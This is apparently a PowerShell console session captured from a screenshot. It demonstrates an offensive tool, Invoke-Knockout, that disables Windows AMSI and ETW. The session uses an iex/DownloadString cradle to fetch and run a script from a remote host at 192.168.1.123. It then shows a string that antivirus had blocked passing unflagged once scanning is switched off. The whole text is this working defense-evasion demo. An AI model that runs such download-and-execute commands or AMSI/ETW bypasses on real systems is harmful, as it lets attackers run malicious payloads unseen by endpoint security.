 Windows PowerShell
PS C:\> "AmsiScanBuffer"
At line:1 char:1
+ "AmsiScanBuffer"
+ ~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\> iex(new-object net.webclient).downloadString('http://192.168.1.123:8080/Invoke-Knockout.ps1')
PS C:\> Invoke-Knockout
GAC    Version        Location
---    -------        --------
False  v4.0.30319
[*] Invoke-Knockout by @LongWayHomie
[*] Sleep tight, AMSI...
[*] Sleep tight, ETW...
[*] Done.
PS C:\> "AmsiScanBuffer"
AmsiScanBuffer
PS C:\>